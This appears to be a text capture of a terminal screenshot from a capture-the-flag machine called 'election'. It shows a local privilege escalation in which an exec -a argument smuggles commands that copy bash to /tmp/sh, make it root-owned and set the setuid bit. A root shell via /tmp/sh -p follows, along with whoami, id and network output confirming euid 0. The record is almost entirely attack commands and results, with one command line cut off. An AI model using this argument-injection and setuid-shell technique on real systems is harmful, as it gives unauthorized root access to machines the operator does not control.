 love@election:~$ /bin/bash -c 'exec -a "\";cp /bin/bash /tmp/sh; chown root /tmp/sh; chmod u+sx /tmp/sh;\"" /usr/local/>
sh: 1: : Permission denied
love@election:~$ ls -lah /tmp/sh
-rwsr-xr-x 1 root root 1.1M Aug 18 19:50 /tmp/sh
love@election:~$ /tmp/sh -p
sh-4.4# whoami;hostname;id;ip a
root
election
uid=1000(love) gid=1000(love) euid=0(root) groups=1000(love),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:dd:ea brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.211/24 brd 192.168.129.255 scope global noprefixroute ens35
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:ddea/64 scope link
       valid_lft forever preferred_lft forever